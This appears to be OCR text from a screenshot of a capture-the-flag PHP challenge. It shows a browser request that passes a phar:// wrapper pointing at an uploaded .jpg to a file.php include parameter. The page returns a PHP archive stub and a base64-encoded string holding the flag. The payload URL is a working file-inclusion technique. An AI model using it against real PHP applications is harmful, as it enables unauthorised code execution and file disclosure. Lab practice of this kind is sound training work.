 不安全 dee98771-d77a-4886-98ca-21a721cab2a8.node5.buuoj.cn:81/file.php?file=phar://upload/bfcca4222bb635db7...
1 6 IP 5 1
222.90.67.205
首页 查看文件 上传文件
<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezJlNDcyMDZmLTIzZjEtNGZlYy1hOTA5LTZhYmViYThmMWRhM30nOw0KID8+DQoNCg==
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://dee98771-d77a-4886-98ca-21a721cab2a8.node5.buuoj.cn:81/file.php?file=phar://upload/bfcca4222bb635db7e6c3b23e8e886e9.jpg